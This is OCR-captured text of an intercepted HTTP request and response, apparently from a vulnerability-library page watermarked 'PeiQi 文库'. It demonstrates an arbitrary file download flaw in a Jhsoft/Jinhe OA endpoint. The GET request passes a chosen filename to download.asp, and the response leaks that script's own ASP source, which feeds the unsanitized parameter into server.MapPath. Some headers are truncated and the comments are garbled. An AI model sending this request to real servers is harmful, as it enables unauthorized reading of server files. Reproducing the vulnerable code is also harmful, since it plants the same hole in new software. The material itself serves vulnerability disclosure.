 Request
Pretty Raw \n Actions
1 GET /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=download.asp HTTP/1.1
2 Host
3 Upgra equests: 1
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
5 Cookie: myie=false; ASPSESSIONIDACCATSTS=GMBPHFAAMHOAHGMMPFOKIAFK; ASP.NET_SessionId=
4ajp0yvya4noqgrk2gypk5uk; ASPSESSIONIDCCCBTSQT=MDPJKPGDOKMJNMNABKKEINHP
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 3408
4 Content-Type: application/octet-stream; Charset=UTF-8
5 Server: Microsoft-IIS/7.5
6 Content-Disposition: attachment; filename=download.asp
7 X-Powered-By: ASP.NET
8 Date: Wed, 09 Jun 2021 00:59:17 GMT
9 Connection: close
10
11
12 <%
13 Response.Buffer = true
14 Response.Clear
15
16 dim url
17 Dim fso,fl,flsize
18 dim Dname
19 Dim objStream,ContentType,flName,isre,url1
20 '*********************************************µ÷ÓÃÊ±´«ÈëµÄÏÂÔØÎÄ¼þÃû
21 Dname=trim(request("filename"))
22 '******************************************************************
23 If Dname<>"" Then
24 '******************************ÏÂÔØÎÄ¼þ´æ·ÅµÄ·þÎñ¶ËÄ¿Â¼
25 url=server.MapPath(Dname)
26 'url=server.MapPath("./")&"\Jhsoft.Web.module\testbill\dj"&Dname 'Õâ±
Fanshui
27 '***************************************************
28 End If
29 'Response.write url
30 'response.end
31
32 Set fso=Server.CreateObject("Scripting.FileSystemObject")
33 Set fl=fso.getfile(url)
34 flsize=fl.size
PeiQi 文库